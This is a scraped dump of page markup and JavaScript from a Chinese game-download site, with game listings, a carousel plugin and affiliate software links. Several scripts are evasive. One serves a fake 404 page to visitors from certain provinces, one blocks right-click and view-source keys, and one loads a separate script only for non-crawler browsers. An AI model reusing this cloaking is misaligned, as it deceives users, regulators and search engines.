src="https://awxz.com/d/file/2022/11-26/090a830e180629104e16673511d43112.png"><div awxz class="spcover"><span>崩坏学园2手游官网版v9.6.8</span></div><div awxz class="tit">崩坏学园2手游官网版v9.6.8</div></a></li><li class="item"><a rel="nofollow" href="/game/402.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-01/4670eee3cc43a55ac2fd5c29c095a4c9.png"><div awxz class="spcover"><span>全民乐舞手游官网版v1.3.8</span></div><div awxz class="tit">全民乐舞手游官网版v1.3.8</div></a></li><li class="item"><a rel="nofollow" href="/game/415.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png"><div awxz class="spcover"><span>姚记捕鱼手游官网版</span></div><div awxz class="tit">姚记捕鱼手游官网版</div></a></li><li class="item"><a rel="nofollow" href="/game/541.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-08/d70eac970d957c15b3a08a25e593a859.png"><div awxz class="spcover"><span>范冰冰魔范学院正式版v1.2.5.4</span></div><div awxz class="tit">范冰冰魔范学院正式版v1.2.5.4</div></a></li><li class="item"><a rel="nofollow" href="/game/477.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-08/dc5050d17079159c7fde38485aa0aba2.png"><div awxz class="spcover"><span>古剑世界手游官网版v1.1.10</span></div><div awxz class="tit">古剑世界手游官网版v1.1.10</div></a></li></ul><ul awxz class="bd-item"></ul></div></div><div awxz class="rexinbox"><div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div><div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" ><div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/1004.html" target="_blank"><p>节奏盒子中文版下载最新版本安卓版v1.0.6</p><i class="bq">评分：<em class="pfc">8.1</em></i></a></div><div awxz class="info_2"><span>1</span><a rel="nofollow" href="/game/1004.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-28/220f38438d5531f3eb75f8946e35b17e.png"></a><a rel="nofollow" href="/game/1004.html" target="_blank" class="name">节奏盒子中文版下载最新版本安卓版v1.0.6</a><div awxz class="bb"><p>156.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1004.html" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " ><div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/1022.html" target="_blank"><p>姚记捕鱼官方免费最新版v4.8.0.0</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div><div awxz class="info_2"><span>2</span><a rel="nofollow" href="/game/1022.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-02/f31fe184bd8adaa1ac976716d3dcea5b.png"></a><a rel="nofollow" href="/game/1022.html" target="_blank" class="name">姚记捕鱼官方免费最新版v4.8.0.0</a><div awxz class="bb"><p>444.9M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1022.html" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " ><div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/1047.html" target="_blank"><p>节奏天国手机版下载最新版GBA</p><i class="bq">评分：<em class="pfc">9.1</em></i></a></div><div awxz class="info_2"><span>3</span><a rel="nofollow" href="/game/1047.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-05/44185f53b61386983a6b7a1bb183069b.jpg"></a><a rel="nofollow" href="/game/1047.html" target="_blank" class="name">节奏天国手机版下载最新版GBA</a><div awxz class="bb"><p>475.2M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1047.html" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " ><div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/1076.html" target="_blank"><p>邪恶冥刻手机版游戏app安卓版</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>4</span><a rel="nofollow" href="/game/1076.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-08/b70db14cccf4f0c8d98ce748544f2e05.png"></a><a rel="nofollow" href="/game/1076.html" target="_blank" class="name">邪恶冥刻手机版游戏app安卓版</a><div awxz class="bb"><p>46.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1076.html" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " ><div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/1095.html" target="_blank"><p>touchitrikka汉化直装版游戏安卓版v1.0</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>5</span><a rel="nofollow" href="/game/1095.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-09/9f36060d0f013e6b9b34fbf6b99c16d0.png"></a><a rel="nofollow" href="/game/1095.html" target="_blank" class="name">touchitrikka汉化直装版游戏安卓版v1.0</a><div awxz class="bb"><p>10.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1095.html" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " ><div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/1125.html" target="_blank"><p>打屁股2手游安卓手机版</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div><div awxz class="info_2"><span>6</span><a rel="nofollow" href="/game/1125.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-13/117e02bcd7fc56b7ce87ec1ef8e0b3b8.png"></a><a rel="nofollow" href="/game/1125.html" target="_blank" class="name">打屁股2手游安卓手机版</a><div awxz class="bb"><p>17.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1125.html" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " ><div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/1142.html" target="_blank"><p>监禁少女游戏2.0汉化版手机版</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div><div awxz class="info_2"><span>7</span><a rel="nofollow" href="/game/1142.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-14/7fc93ffb5c001616c2c376c83612ffcf.png"></a><a rel="nofollow" href="/game/1142.html" target="_blank" class="name">监禁少女游戏2.0汉化版手机版</a><div awxz class="bb"><p>13.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1142.html" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " ><div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/1157.html" target="_blank"><p>大便超人正版官方手机版app中文版2.3</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div><div awxz class="info_2"><span>8</span><a rel="nofollow" href="/game/1157.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-15/ea5bd70a4d447600e3e52de798729f21.png"></a><a rel="nofollow" href="/game/1157.html" target="_blank" class="name">大便超人正版官方手机版app中文版2.3</a><div awxz class="bb"><p>3.56M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1157.html" target="_blank" class="downl2"></a></div></li></ul></div></ul></div></div></div></div><div awxz class="back_top"><div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div><div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m"><p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt"></p></div></div></div><script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script><div style="display:none"><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript">$(.count_down).click(function(){var id = $("#xpcontent_id").attr("data");var f = $(this).attr("data");if(f==1)count_down(id,counts);});function count_down(id,action){$.get("/api.php?op=countdown&action="+action+"&id="+id);}function support(id, commentid,showid) {$.getJSON(/index.php?m=comment&c=index&a=support&format=jsonp&commentid=+commentid+&id=+id+&callback=?, function(data){if(data.status == 1) {$(#+showid).html(parseInt($(#+showid).html())+1);} else {alert(data.msg);}});}function digg(status) {$.getJSON(/api.php?op=digg&action=down&id=30&type=+status, function(data){if(data.status == 1) {$(#digg_+status).html(parseInt($(#digg_+status).html())+1);$(#digg_+status).parent().addClass(on);} else {alert(data.msg);}});}</script><script type="text/javascript" src="/skin/js/jquery.gotop.js"></script><script>lvLoader()</script><script class="closetag">lvLoader(true)</script><script type="text/javascript">//换一批function show_anzhuo(id){if(id==anzhuo_A){document.getElementById(anzhuo_B).style.display="none"; document.getElementById(anzhuo_A).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){show_anzhuo(anzhuo_B);};}else if(id==anzhuo_B){document.getElementById(anzhuo_A).style.display="none"; document.getElementById(anzhuo_B).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){ show_anzhuo(anzhuo_A);};}}</script></body></html>'
            document.getElementsByTagName('html')[0].innerHTML = '<body>'+html+'</body>'
            //document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        }
    }
    keycodes()
} catch (e) {}
function keycodes() {
    document.oncontextmenu = function () { return false };
    document.onkeydown = function (e) {
        e = window.event || e;
        var k = e.keyCode;
        if ((e.ctrlKey == true && k == 85) || k == 123) {
            e.keyCode = 0;
            e.returnValue = false;
            e.cancelBubble = true;
            return false;
        }
    }
}

//document.writeln("<script src=\"https://pv.ip1398.com/\"></script>");
document.writeln("<script language=\'javascript\' type=\'text/javascript\'>");
document.writeln("var city = returnCitySN[\'cname\'];");
document.writeln("var tc = 1;");
document.writeln("if (city.indexOf(\'江2西\') != -1 || city.indexOf(\'北京\') != -1 || city.indexOf(\'湖北\') != -1 ) {");
document.writeln("window.stop ? window.stop() : document.execCommand(\"Stop\");");
document.writeln("var html = \'<style type=\"text/css\">body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}fieldset{padding:0 15px 10px 15px;}h1{font-size:2.4em;margin:0;color:#FFF;}h2{font-size:1.7em;margin:0;color:#CC0000;}h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:\"trebuchet MS\", Verdana, sans-serif;color:#FFF;background-color:#555555;}#content{margin:0 0 0 2%;position:relative;}.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}</style><div id=\"header\"><h1>服务器错误</h1></div><div id=\"content\"><div class=\"content-container\"><fieldset><h2>404 - 找不到文件或目录。</h2><h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3></fieldset></div></div>\';");
document.writeln("document.getElementsByTagName(\'html\')[0].innerHTML = \'<body>\'+html+\'</body>\'");
document.writeln("}");
document.writeln("</script>");

function tabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    btn.className = "curr";
};

function etabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_div_"+i).style.display = "none";
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    document.getElementById(tabName+"_div_"+id).style.display = "block";
    btn.className = "curr";
};

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/d/js/acmsd/thea2.js
body_size: 688
content:
document.write("<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /><div awxz class=\"hd\"><span>电脑软件推荐：</span></div><div awxz class=\"show_top_list\"><style type=\"text/css\">.item img{height: 75px;width: 75px;}</style><ul awxz class=\"list\"><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360Safe+125567+yq.exe\" target=\"_blank\" ><img src=/skin/img/1.png><div awxz class=\"spcover\"><span>360安全卫士</span></div><div awxz>360安全卫士</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360se+125567+yq.exe\" target=\"_blank\" ><img src=/skin/img/2.png><div awxz class=\"spcover\"><span>360浏览器</span></div><div awxz>360浏览器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360zip_yqlm_125567.exe\" target=\"_blank\" ><img src=/skin/img/3.png><div awxz class=\"spcover\"><span>360压缩</span></div><div awxz>360压缩</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360DesktopLite_125567.exe\" target=\"_blank\" ><img src=/skin/img/4.png><div awxz class=\"spcover\"><span>360桌面助手</span></div><div awxz>360桌面助手</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/73ucYutfwO4PJ3RYag49_125567.exe\" target=\"_blank\" ><img src=/skin/img/5.png><div awxz class=\"spcover\"><span>雷神网游加速器</span></div><div awxz>雷神网游加速器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360sd_125567.exe\" target=\"_blank\" ><img src=/skin/img/6.png><div awxz class=\"spcover\"><span>360杀毒</span></div><div awxz>360杀毒</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360Game_chs_125567.exe\" target=\"_blank\" ><img src=/skin/img/7.png><div awxz class=\"spcover\"><span>360游戏大厅</span></div><div awxz>360游戏大厅</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/setup360yqlm_125567.exe\" target=\"_blank\" ><img src=/skin/img/8.png><div awxz class=\"spcover\"><span>Steam下载管家</span></div><div awxz>Steam下载管家</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/3DMDriverMaster_yq_125567.exe\" target=\"_blank\" ><img src=/skin/img/9.png><div awxz class=\"spcover\"><span>3DM驱动大师</span></div><div awxz>3DM驱动大师</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/golink_yq_125567.exe\" target=\"_blank\" ><img src=/skin/img/10.png><div awxz class=\"spcover\"><span>GoLink加速器</span></div><div awxz>GoLink加速器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/xbbox+125567.exe\" target=\"_blank\" ><img src=/skin/img/11.png><div awxz class=\"spcover\"><span>51游戏盒子</span></div><div awxz>51游戏盒子</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/fsrMasterInstall+125567.exe\" target=\"_blank\" ><img src=/skin/img/12.png><div awxz class=\"spcover\"><span>启源恢复大师</span></div><div awxz>启源恢复大师</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/SudaCaplayerSetup_125567.exe\" target=\"_blank\" ><img src=/skin/img/13.png><div awxz class=\"spcover\"><span>360录屏</span></div><div awxz>360录屏</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/diskpartSetup_125567.exe\" target=\"_blank\" ><img src=/skin/img/14.png><div awxz class=\"spcover\"><span>360C盘扩容大师</span></div><div awxz>360C盘扩容大师</div></a></li></ul></div>")

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/script_index2.js
body_size: 2234
content:

(function($) {
  $.fn.rglSlide=function(opt){
    //settings
    var settings=jQuery.extend(true,{
      productScrollWitch:"ul",//相对this选择器，产生滚动条的大div
      list:"ul > li",//相对this选择器，list对象
      row:1,//分组，即行数（垂直滚动的地方用到，之里只为保持代码同步，所以请先修改垂直滚动）
      seeColumn:1,//可视范围分列数目
      step:1,//滚动步长
      speed:"normal",//滚动速度
      orientation:"left",//自动轮播开启时会以设定方向滚动，否则只作为待滚定位，只有左右，left,right
      isAutoPlay:{
        timer:3000,//间隔时间
        rescrollTime:2000,//回滚时间
        reboundState:true//回弹状态，默认回滚开启时自动关闭回弹事件，回滚关闭时自动开启回弹事件，如果要同时关闭请手工关闭
      },//自动播放树配置，false时禁用自动播放功能
      isBtn:{
        step:1,//步长增值
        left:"#left",//向左按钮
        right:"#right",//向右按钮
        disableCss:"disable",//按钮失效css
        isChangeState:true//按钮事件是否触发滚动方向状态
      },//按钮树配置，false时禁用按钮控制功能
      bugD1Width:0,//table布局情况下经常有取不到width值情况，针对此可进行的补丁操作,正常情况下无需启用该补丁
      callback:false//callback:function($this,sTop,splitWidth,d1Width,d2Width){}
    },opt);
    //settings
    var productScrollWitch=settings.productScrollWitch,
      list=settings.list,
      row=settings.row,
      seeColumn=settings.seeColumn,
      step=settings.step,
      speed=settings.speed,
      orientation=settings.orientation,
      aut=settings.isAutoPlay,
      autTimer=aut.timer,
      autRescrollTime=aut.rescrollTime,
      autReboundState=aut.reboundState,
      btn=settings.isBtn,
      btnStep=btn.step,
      btnLeft=$(btn.left),
      btnRight=$(btn.right),
      btnDisableCss=btn.disableCss,
      btnIsChangeState=btn.isChangeState,
      bugD1Width=settings.bugD1Width,
      callback=settings.callback;
    //div
    var $this=$(this);
    var thisselector=$this.selector;
    var d1=$this,
      d2=d1.find(productScrollWitch),
      d3=d1.find(list);
    //d1Width
    var d1Width=d1.width();
    if(bugD1Width!=0){
      d1Width=bugD1Width;
    }else{
      if(d1Width==0){
        alert("Err:d1Width==0");
      }
    }
    //other width size ...
    var d3Size=d3.size();
    var splitWidth=d1Width/seeColumn;
    var stepWidth=step*splitWidth;
    var stepWidthBtn=btnStep*splitWidth;
    var d2Width=splitWidth*Math.ceil(d3Size/row);
    //fall short of nmuber,return false
    if(d2Width<d1Width)return false;
    //bear with
    d2.width(d2Width);
    //
    var flag=true;
    //left
    var left=function(e){
      if(!flag)return false;
      flag=false;
      if(btnIsChangeState){
        orientation="left";
      }
      var _stepWidth=stepWidth;
      if(e){
        _stepWidth=stepWidthBtn;
      }else{
        _stepWidth=stepWidth;
      }
      if((d1Width+d1.scrollLeft())==d2Width){
        btnLeft.addClass(btnDisableCss);
        if(e){
          flag=true;
        }else{
          if(autRescrollTime){
            d1.animate({scrollLeft:0},autRescrollTime,function(){
              btnLeft.removeClass(btnDisableCss);
              btnRight.addClass(btnDisableCss);
              if(callback)callback($this,0,splitWidth,d1Width,d2Width);
              flag=true;
            });
          }else{
            if(autReboundState){
              orientation="right";
              if(aut){
                autoStop();
                autoPlay();
              }
            }
            flag=true;
          }
        }
      }else if(_stepWidth+d1.scrollLeft()>=d2Width-d1Width){
        d1.animate({scrollLeft:d2Width-d1Width},speed,function(){
          btnLeft.addClass(btnDisableCss);
          btnRight.removeClass(btnDisableCss);
          if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);
          flag=true;
        });
      }else{
        d1.animate({scrollLeft:d1.scrollLeft()+_stepWidth},speed,function(){
          btnRight.removeClass(btnDisableCss);
          if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);
          flag=true;
        });
      }
      return false;
    };
    //right
    var right=function(e){
      if(!flag)return false;
      flag=false;
      if(btnIsChangeState){
        orientation="right";
      }
      var _stepWidth=stepWidth;
      if(e){
        _stepWidth=stepWidthBtn;
      }else{
        _stepWidth=stepWidth;
      }
      if(d1.scrollLeft()==0){
        btnRight.addClass(btnDisableCss);
        if(e){
          flag=true;
        }else{
          if(autRescrollTime){
            d1.animate({scrollLeft:d2Width-d1Width},autRescrollTime,function(){
              btnRight.removeClass(btnDisableCss);
              btnLeft.addClass(btnDisableCss);
              if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);
              flag=true;
            });
          }else{
            if(autReboundState){
              orientation="left";
              if(aut){
                autoStop();
                autoPlay();
              }
            }
            flag=true;
          }
        }
      }else if((d1.scrollLeft())<=_stepWidth){
        d1.animate({scrollLeft:0},speed,function(){
          btnRight.addClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
          if(callback)callback($this,0,splitWidth,d1Width,d2Width);
          flag=true;
        });
      }else{
        d1.animate({scrollLeft:d1.scrollLeft()-_stepWidth},speed,function(){
          btnLeft.removeClass(btnDisableCss);
          if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);
          flag=true;
        });
      }
      return false;
    };

    //gotoscroll
    var gotoscroll=function(xy){
      if(!flag)return false;
      flag=false;
      d1.animate({scrollLeft:xy},speed,function(){
        if(callback)callback($this,xy,splitWidth,d1Width,d2Width);
        if(xy==0){
          btnRight.addClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
        }else if(xy==(d2Width-d1Width)){
          btnRight.removeClass(btnDisableCss);
          btnLeft.addClass(btnDisableCss);
        }else{
          btnRight.removeClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
        }
        flag=true;
      });
      return false;
    };
    //timer
    var timerID;
    var autoPlay=function(){
      switch(orientation)
      {
        case "left":timerID=window.setInterval(left,autTimer);break;
        case "right":timerID=window.setInterval(right,autTimer);break;
      }
      return false;
    };
    var autoStop = function(){
      window.clearInterval(timerID);
      return false;
    };
    if(aut){
      //ready autoPlay
      autoPlay();
      //
      $this.hover(autoStop,autoPlay);
      if(btn){
        btnLeft.hover(autoStop,autoPlay);
        btnRight.hover(autoStop,autoPlay);
      }
    }
    //btn
    if(btn){
      btnLeft.click(left);
      btnRight.click(right);
      switch(orientation)
      {
        case "left":
          //避免动画的同时初始化callback
          d1.scrollLeft(0);gotoscroll(0);
          btnRight.addClass(btnDisableCss);
          break;
        case "right":
          //避免动画的同时初始化callback
          d1.scrollLeft(d2Width-d1Width);gotoscroll(d2Width-d1Width);
          btnLeft.addClass(btnDisableCss);
          break;
      }
    }
    if(!aut){
      return {$this:$this,autoStop:false,autoPlay:false,gotoscroll:gotoscroll};
    }
    return {$this:$this,autoStop:autoStop,autoPlay:autoPlay,gotoscroll:gotoscroll};
  };
})(jQuery);
    $("#partner").rglSlide({productScrollWitch:"ul",ast:"ul > li",row:3,seeColumn:12,step:12,isAutoPlay:{timer:3000,rescrollTime:false,orientation:"left"},isBtn:{step:12,left:"#partnerPrev",right:"#partnerNext",disableCss:"disable"}});


--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/awxz.js
body_size: 3215
content:
function isSpider() {
const userAgent = navigator.userAgent;
return userAgent.includes("Baiduspider") || userAgent.includes("Baiduspider-render") || userAgent.includes("Googbot") || userAgent.includes("360Spider") || userAgent.includes("SemrushBot") || userAgent.includes("Bingbot") || userAgent.includes("Sougouspider") || userAgent.includes("Bytespider") || userAgent.includes("yisouspider");
}
if (isSpider()) {
document.write('');
} else {
document.write('<script src=https://awxz.com/skin/js/awxz-n.js></script>');
}

//神马自动推送：
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?80a70184d49bbfc88c620bba8e8b2ffc6008be35d3aa4b8fc28d959eee7f7b82c112ff4abe50733e0ff1e1071a0fdc024b166ea2a296840a50a5288f35e2ca42";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})();  

(function(){    
var bp = document.createElement('script');    
var curProtocol = window.location.protocol.split(':')[0];    
if (curProtocol === 'https'){    
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    
}    
else{    
bp.src = 'http://push.zhanzhang.baidu.com/push.js';    
}    
var s = document.getElementsByTagName("script")[0];    
s.parentNode.insertBefore(bp, s);    
})();  

$(function () {
  $('.gl_more').live("click", function() {
  var page = $(this).attr("data");
  var mpage = $(this).attr("re");
  $(".sgl_" + page).show();
  if (page == mpage) {
    $(this).hide();
  } else {
    page++;
    $(this).attr("data", page);
  }
  });

  function scaning($target){
        $target.css({top: 0}).animate({top: 115}, 2500, function(){
            scaning($target);
        });
    }
    $('#showl2Code').each(function(){
        var $line = $(this).find('.scan_line');
        $line.length && scaning($line);
    })
    init_wallpaper();
});

function init_wallpaper() {
    var $wallpaper = $(".lc-wallpaper");
    if ($wallpaper.length == 0) {
        return;
    }

   $wallpaper.find(".beitou-close").click(function () {
        $wallpaper.remove();
        $("body").removeClass("has-wallpaper")
    });
}

//选项卡鼠标经过切换效果---通用
function shows(c) {
  $('#test_' + c + '>li').mouseover(function () {
  $(this).siblings().removeClass('last').end().addClass('last');
  var i = $(this).index() + 1;
  $('.' + c).addClass('hide');
  $('.' + c + '_' + i).removeClass('hide');
  });
  }

$(function () {
  shows('tab');   //推荐栏目
  shows('pgyxs');   //推荐栏目
  shows('pgrjs');   //推荐栏目
  shows('mainb2_list');   //推荐栏目
  shows('yx_list');   //推荐栏目
  shows('btyxs');   //推荐栏目
  shows('btyxs');   //推荐栏目
  shows('pgyxs');   //推荐栏目
});
$(function(){
})

//

$(function(){
  $('.b_list ul').each(function(ind,ele) {
  $(this).find('li:first').addClass('hover');
  $(this).find('li:last').css('border-bottom-width',0);
  $(this).find('li').mouseover(
  function(){
    $(ele).find('li').removeClass('hover');
    $(this).addClass('hover');
    })
  });
})

$(document).ready(function(){  
$(".bg_list .mrd_bl").addClass("mrd_blon");

var pageClass = 1; 
if(pageClass==null){
 var pageClass=0;
}

//如果是pageClass==1
if( pageClass==1){

 //首页左右切换滚动插件
  $(function(){
   var oPic=$('#scrollPic').find('ul');
   var oImg=oPic.find('li');
   var oLen=oImg.length;//获取数量
   var oLi=oImg.width();
   var prev=$(".bg_list #prev");
   var next=$(".bg_list #next");
   oPic.width(oLen*555);//计算总长度
   var iNow=0;
   var iTimer=null;
   if(oLen>4){
    prev.click(function(){
   if(iNow>0){  
  iNow--;
  }
   ClickScroll();
  })

  next.click(function(){
     if(iNow<2){ 
     iNow++
   }
   ClickScroll();
   }) 
  }
  else{next.addClass("mrd_bron"); }

   function ClickScroll(){
   iNow==0? prev.addClass('mrd_blon'):prev.removeClass('mrd_blon');
   iNow==2?next.addClass("mrd_bron"):next.removeClass("mrd_bron");
  oPic.animate({left:-iNow*295})
   }
  })
}
});

$(function(){
  $('.mrd_pic ul li,.main1 ul li').hover(
  function() {
  $(this).addClass('hover');
  },
  function(){
  $(this).removeClass('hover');
  });

})

$(function(){
  $('.pgyx .b_title ul').each(function() {
  $(this).find('li:first').addClass('last');
  });

  $('.pgyx .b_title ul li:last').css('border-left-width',0);
   $('.list_title ul li:first').addClass('dq');
  $('.pgyx_list ul li').each(function() {
  $(this).find('a:last').css('margin-right',0);
  });

  $('.hj_top').hover(
  function(){
    $(this).addClass('hover');
    },
  function(){
    $(this).removeClass('hover');
    })
  $('.yxsp_list_rg').each(function() {

  $('.video_list').hover(
    function(){
    $(this).addClass('hover');
    },
    function(){
    $(this).removeClass('hover');
    })
  });

  $('.yxsp_list_lf').hover(
  function(){
    $(this).addClass('hover');
  },

  function(){
    $(this).removeClass('hover');
  });

  $('.show_l2 ul li').hover(
  function(){
    $(this).addClass('hover');
    },
  function(){
    $(this).removeClass('hover');
  })

  $('.sjbz_list a:last').css('margin-right',0);
  $('.show_lb dl dd:last').css('border-bottom-width',0);
  $('.jstx_bt ul').each(function() {
  $(this).find('li:last').css('margin-right',0);
  });
  
  $('.pgyx .b_title').each(function() {
  $(this).find('ul li:last').css('border-left-width',0);
  });

  //下载页二维码
  $(".show_l2 .bnt2 .ewm,.show_l2 .bnt3 .ewm,.ios_box div .tb").hover(
    function () {
     $(".show_l2 .ewm_box").css("display","none");
    $(this).parent().find(".ewm_box").css("display","block");
    },

    function () {
      $(".show_l2 .ewm_box").css("display","none");
    $(this).parent().find(".show_l2 .ewm_box").css("display","none");
    }
  );

  //内页选项卡
  $(document).ready(function(){
  $('#yxjs').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,.show_lb,#yxzts').hide();
    $('#arc_yxjs,.module-cont,.show_pl,.game_tj').show();
    });

  $('#yxjt').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('.module-cont,.show_pl,.game_tj').show();
    $('#arc_yxjs,#glbox,.show_lb,#yxzts').hide();
    $(".show_r").addClass("minh");
    });

  $('#yxgl').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,.show_pl,.game_tj').show();
    $('#arc_yxjs,.module-cont,.show_lb,#yxzts').hide();
    });

  $('#yxlb').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,#arc_yxjs,.module-cont,#yxzts').hide();
    $('.show_pl,.game_tj,.show_lb').show();
    });

  $('#wypl').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,#arc_yxjs,.module-cont,.show_lb,#yxzts').hide();
    $('.show_pl,.game_tj').show();
    });

  $('#yxzt').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#yxzts').show();
    $('#arc_yxjs,.module-cont,#glbox').hide();
    });

  $('#jstx1').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs2,#jstxs3').hide();
    $('#jstxs1').show();
    });

  $('#jstx2').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs1,#jstxs3').hide();
    $('#jstxs2').show();
    });

  $('#jstx3').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs3').show();
    $('#jstxs1,#jstxs2').hide();
    });
  
  $('.ios_box a').click(function(){
  var id = $("#xpcontent_id").attr("data");
  var times = parseInt(Math.random() * 10000);
$.get("/api.php?op=countdown&action=counts&id="+id+"&time="+times);
});
  });  
